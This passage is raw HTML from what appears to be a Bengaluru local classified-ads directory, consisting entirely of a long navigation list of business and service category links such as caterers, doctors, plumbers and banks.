									<a href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/auto-care" title="auto care in Bengaluru">auto care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spoken-English" title="spoken English in Bengaluru">spoken English</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/water" title="water in Bengaluru">water</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/health" title="health in Bengaluru">health</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/pawn-broker" title="pawn broker in Bengaluru">pawn broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/painters" title="painters in Bengaluru">painters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/leather" title="leather in Bengaluru">leather</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/swimming-pool" title="swimming pool in Bengaluru">swimming pool</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/bar" title="bar in Bengaluru">bar</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/share-market" title="share market in Bengaluru">share market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/food-delivery" title="food delivery in Bengaluru">food delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spa" title="spa in Bengaluru">spa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/park" title="park in Bengaluru">park</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a>
								</li>
															<li>
